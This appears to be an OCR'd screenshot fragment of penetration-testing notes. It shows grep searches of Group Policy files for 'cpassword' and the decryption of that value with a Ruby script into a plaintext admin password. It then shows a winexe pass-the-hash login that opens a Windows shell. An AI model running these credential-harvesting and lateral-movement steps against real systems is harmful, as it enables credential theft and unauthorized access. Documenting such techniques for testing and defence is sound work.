
grep -ri administrator .

grep -ri cpassword .

~/work/nmap/192.168.1.0-24/downloads/Policies
The cpassword is taken and run through the decryption
script from
http://carnal0wnage.attackresearch.com/2012/10/group-
policy-preferences-and-getting.html.
~/work# ruby decrypt.rb    <--解密

Local*P4ssword!

~/work/nmap# ~/SpiderLabs/winexe-PTH -U MIR
Microsoft Windows [Version 5.2.3790] 

(C) Copyright 1985-2003 Microsoft Corp.
